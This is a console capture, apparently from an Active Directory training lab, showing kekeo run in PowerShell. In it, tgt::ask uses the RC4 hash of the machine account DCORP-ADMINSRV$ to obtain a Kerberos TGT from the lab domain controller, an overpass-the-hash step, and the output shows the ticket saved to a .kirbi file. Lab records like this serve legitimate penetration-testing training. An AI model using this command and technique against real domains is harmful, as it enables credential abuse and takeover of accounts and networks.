 Select kekeo 2.1 x64 (oe.eo)
PS C:\ad> .\kekeo.exe
  ___ _    kekeo 2.1 (x64) built on Jun 15 2018 01:01:01 - lil!
 /   ('>-  "A La Vie, A L'Amour"
 | K  |    /* * *
 \____/     Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
  L\_       http://blog.gentilkiwi.com/kekeo                (oe.eo)
                                             with  9 modules * * */
kekeo # tgt::ask /user:DCORP-ADMINSRV$ /domain:dollarcorp.moneycorp.local /rc4:5e77978a734e3a7f3895fb0fdbda3b96
Realm        : dollarcorp.moneycorp.local (dollarcorp)
User         : DCORP-ADMINSRV$ (DCORP-ADMINSRV$)
CName        : DCORP-ADMINSRV$  [KRB_NT_PRINCIPAL (1)]
SName        : krbtgt/dollarcorp.moneycorp.local        [KRB_NT_SRV_INST (2)]
Need PAC     : Yes
Auth mode    : ENCRYPTION KEY 23 (rc4_hmac_nt      ): 5e77978a734e3a7f3895fb0fdbda3b96
[kdc] name: dcorp-dc.dollarcorp.moneycorp.local (auto)
[kdc] addr: 172.16.2.1 (auto)
  > Ticket in file 'TGT_DCORP-ADMINSRV$@DOLLARCORP.MONEYCORP.LOCAL_krbtgt~dollarcorp.moneycorp.local@DOLLARCORP.MONEYCOR
P.LOCAL.kirbi'
kekeo # _